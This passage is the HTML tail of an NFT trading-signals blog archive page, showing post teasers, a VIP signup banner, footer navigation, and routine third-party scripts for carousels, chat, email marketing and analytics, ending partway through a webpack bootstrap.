https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/kandyland-nft/"><h4>Kandyland NFT&#8217;s Sinister Secrets: A Journey into Horror Collecting</h4></a>
				<div class="post-author">
				<span class="date-post">October 21, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/3d-nfts/"><img width="620" height="297" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20297'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" /><noscript><img loading="lazy" width="620" height="297" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/3d-nfts/"><h4>Tokens of Depth: How 3D NFTs Redefine Collecting in the Digital Age</h4></a>
				<div class="post-author">
				<span class="date-post">October 19, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>     

		 </div>
 </div>
<div class="container DefaultarchiveContent">
<div class="blog-inner-posts">
		
	 		<div class="post-row">
<div class="post-row-inner">
	<div class="post-row-image">
		<a href="https://nftcrypto.io/are-nfts-dead/">
							<img width="768" height="432" src="https://nftcrypto.io/wp-content/uploads/2023/06/Are-NFTs-Dead-NFTcrypto.io_-768x432.png">
					</a>
	</div>
	<div class="post-row-text">
		<div class="post-row-right-inr">
		  <a href="https://nftcrypto.io/are-nfts-dead/" class="post-right-title"><h3>Are NFTs Dead in 2023? Complete Analysis Why NFTs are Dying?</h3></a>
		  <div class="post-cont"><p>&#8220;Are NFTs Dead in 2023?&#8221; This question has gained significant attention recently. While it is true that NFTs have experienced a decline, it is important to &hellip; <a href="https://nftcrypto.io/are-nfts-dead/">Continued</a></p>
</div>
		  <div class="post-date">
		  <div class="post-date-left">
		  <strong>By  <a href="https://nftcrypto.io/author/wasim/" rel="author" class="fn">
		wasim
	  </a></strong>
	   <span><time class="updated" datetime="2023-06-20T09:11:17+00:00">June 20, 2023</time></span>
		  </div>
		  <div class="post-date-right">
		   <a href="https://nftcrypto.io/are-nfts-dead/" >Read More</a>
		  </div>
		  </div>
	  </div>
	</div>
</div>
</div>	
	
</div>
</div>
 </section>
  </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-16256443"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"05be6539ce","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/are-nfts-dead\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
